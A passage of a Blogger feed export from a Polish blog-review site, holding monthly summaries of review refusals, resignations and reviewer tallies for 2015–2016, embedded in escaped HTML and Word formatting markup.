style=\"text-align: justify;\"\u003E\n„Niestety, blog pod adresem nadprzyrodzona-moc.blogspot.com został usunięty. Ten adres jest niedostępny dla nowych blogów”.\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAutorka:\u003C\/b\u003E LeeAmi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E31. Adres\u003C\/b\u003E: urealone.blogspot.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EOceniający:\u003C\/b\u003E WK\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOd 22 stycznia 2016 do dnia dzisiejszego czekaliśmy na odpowiedź autorki. Ostatnią notkę opublikowano 16 listopada 2015, blog wygląda na porzucony.\u003Cbr\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2016\/02\/odmowy-i-podsumowanie-styczen-2016.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/1692789877582509393\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/02\/odmowy-i-podsumowanie-styczen-2016.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1692789877582509393"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1692789877582509393"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/02\/odmowy-i-podsumowanie-styczen-2016.html","title":"ODMOWY I PODSUMOWANIE – STYCZEŃ 2016"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-7844158543844738941"},"published":{"$t":"2015-12-01T23:00:00.000+01:00"},"updated":{"$t":"2015-12-03T19:44:12.996+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"podsumowanie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rezygnacje"}],"title":{"type":"text","$t":"ODMOWY I PODSUMOWANIE – LISTOPAD 2015"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E*numeracja kontynuowana zgodnie z notką: \u003Ca href=\"http:\/\/wspolnymi-silami.blogspot.com\/2015\/08\/odmowy-sierpnien-2015.html\"\u003EODMOWY – SIERPNIEŃ 2015\u003C\/a\u003E\u003C\/span\u003E \u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nW tym miesiącu również nie wystawiliśmy żadnej odmowy, lecz napłynęła do nas jedna rezygnacja:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAutorka:\u003C\/b\u003E Hanamiya \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E09. Adres\u003C\/b\u003E: http:\/\/rainbow-basketball.blogspot.com\/\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EOceniający:\u003C\/b\u003E Wolna Kolejka\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOpublikowaliśmy \u003Cb\u003Epięć\u003C\/b\u003E ocen:\u003Cbr\u003E\n\u003Cbr\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/12\/odmowy-i-podsumowanie-listopad-2015.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/7844158543844738941\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/12\/odmowy-i-podsumowanie-listopad-2015.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7844158543844738941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7844158543844738941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/12\/odmowy-i-podsumowanie-listopad-2015.html","title":"ODMOWY I PODSUMOWANIE – LISTOPAD 2015"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-4031693159539365026"},"published":{"$t":"2015-09-01T12:10:00.000+02:00"},"updated":{"$t":"2016-10-05T12:56:34.709+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"odmowy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"podsumowanie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rezygnacje"}],"title":{"type":"text","$t":"ODMOWY I PODSUMOWANIE – SIERPIEŃ 2015"},"content":{"type":"html","$t":"\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:AllowPNG\/\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\n\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-language: PL;\"\u003EW lipcu wydarzyło się\nwiele, w sierpniu jeszcze więcej, a wrzesień już teraz obfituje w wielkie\nzmiany, ale może wszystko po kolei. Zaczniemy od kwestii standardowych,\nczyli...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-language: PL;\"\u003EW sierpniu ukazały\nsię \u003Cb\u003E3 odmowy\u003C\/b\u003E oraz \u003Cb\u003E1 rezygnacja\u003C\/b\u003E. Wystawiłyśmy \u003Cb\u003E11 ocen\u003C\/b\u003E (w\ntym jedna napisana przez dwie oceniające).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-language: PL;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-language: PL;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/09\/podsumowanie-sierpnia-2015_5.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/4031693159539365026\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/09\/podsumowanie-sierpnia-2015_5.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4031693159539365026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4031693159539365026"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/09\/podsumowanie-sierpnia-2015_5.html","title":"ODMOWY I PODSUMOWANIE – SIERPIEŃ 2015"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-5455871537898810588"},"published":{"$t":"2015-08-01T17:58:00.000+02:00"},"updated":{"$t":"2016-10-05T12:43:39.605+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"odmowy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"podsumowanie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rezygnacje"}],"title":{"type":"text","$t":"ODMOWY I PODSUMOWANIE – LIPIEC 2015"},"content":{"type":"html","$t":"\u003C!--[if !mso]\u003E\n\u003Cstyle\u003E\nv\\:* {behavior:url(#default#VML);}\no\\:* {behavior:url(#default#VML);}\nw\\:* {behavior:url(#default#VML);}\n.shape {behavior:url(#default#VML);}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EDużo się w tym\nmiesiącu wydarzyło. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EOtrzymaliśmy\nwiadomości aż od sześciu zainteresowanych stażem osób! \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003ENiah odesłała ocenę\nbloga „Unieśmy ponad niebo” i dzięki niej dołączyła do naszej załogi.\nGratulujemy, mając przy okazji nadzieję na owocną współpracę. Życzymy weny\ntwórczej!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EJeżeli mowa o\nstażystkach, to Neara zrezygnowała w trakcie stażu, a Dhaumaire, Isabelle,\nKrokus oraz Lilits tworzą swoje pierwsze oceny do wybranych przez siebie blogów\nz Poczekalni. W pierwszym tygodniu sierpnia powinny do nas dotrzeć wstępne\nwyniki prac stażystek, a dla pozostałych zainteresowanych rekrutacja nadal\npozostaje otwarta.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EW lipcu ukazały się \u003Cb\u003E4\nodmowy\u003C\/b\u003E oraz \u003Cb\u003E2 rezygnacje\u003C\/b\u003E. Wystawiłyśmy \u003Cb\u003E8 ocen\u003C\/b\u003E. \u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"mso-cellspacing: 1.5pt; mso-padding-alt: 5.25pt 5.25pt 5.25pt 5.25pt; mso-yfti-tbllook: 1184; width: 80%px;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: solid black 1.0pt; mso-border-alt: solid black .75pt; padding: 5.25pt 5.25pt 5.25pt 5.25pt;\" valign=\"top\"\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EBOHATERKA REALNA \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: solid black 1.0pt; mso-border-alt: solid black .75pt; padding: 5.25pt 5.25pt 5.25pt 5.25pt;\" valign=\"top\"\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E2 oceny\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: solid black 1.0pt; mso-border-alt: solid black .75pt; padding: 5.25pt 5.25pt 5.25pt 5.25pt;\" valign=\"top\"\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EDAFNE\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: solid black 1.0pt; mso-border-alt: solid black .75pt; padding: 5.25pt 5.25pt 5.25pt 5.25pt;\" valign=\"top\"\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E2 oceny\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: solid black 1.0pt; mso-border-alt: solid black .75pt; padding: 5.25pt 5.25pt 5.25pt 5.25pt;\" valign=\"top\"\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EELEKTROWNIA\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: solid black 1.0pt; mso-border-alt: solid black .75pt; padding: 5.25pt 5.25pt 5.25pt 5.25pt;\" valign=\"top\"\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E1 ocena\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border: solid black 1.0pt; mso-border-alt: solid black .75pt; padding: 5.25pt 5.25pt 5.25pt 5.25pt;\" valign=\"top\"\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003ENIAH\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: solid black 1.0pt; mso-border-alt: solid black .75pt; padding: 5.25pt 5.25pt 5.25pt 5.25pt;\" valign=\"top\"\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E1 ocena\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"mso-yfti-irow: 4; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: solid black 1.0pt; mso-border-alt: solid black .75pt; padding: 5.25pt 5.25pt 5.25pt 5.25pt;\" valign=\"top\"\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003ESKOIASTEL\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: solid black 1.0pt; mso-border-alt: solid black .75pt; padding: 5.25pt 5.25pt 5.25pt 5.25pt;\" valign=\"top\"\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E2 oceny\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EOsiem ocen to wynik,\nktóry zapowiedziała w poprzednim podsumowaniu Dafne. Cieszymy się, że\npodołałyśmy i nikt nie zrobił z gęby cholewy. Oczywiście przesadą byłoby\nwymagać w sierpniu szesnastki, lecz obiecujemy, że na pewno damy z siebie\nwszystko i już niedługo przedstawimy więcej szczegółów na temat otwarcia KSIĘGI\nZGŁOSZEŃ.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E.: ODMOWY :.\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E20. \u003Ca href=\"http:\/\/slave-destination.blogspot.com\/\"\u003Eslave-destination\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EOCENIAJĄCA: ELEKTROWNIA\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:AllowPNG\/\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EPL\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  